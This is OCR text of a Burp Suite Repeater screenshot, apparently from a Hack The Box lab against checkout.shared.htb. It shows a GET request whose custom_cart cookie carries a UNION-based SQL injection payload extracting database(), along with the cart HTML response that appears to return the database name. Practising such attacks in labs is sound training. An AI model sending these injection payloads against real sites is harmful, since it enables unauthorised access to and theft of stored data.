 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://checkout.shared.htb
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select 1,database(),10-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
checkout
</td>
43 <td>
1
</td>
44 <td>
$10,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>
50 <th scope="col">
checkout 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3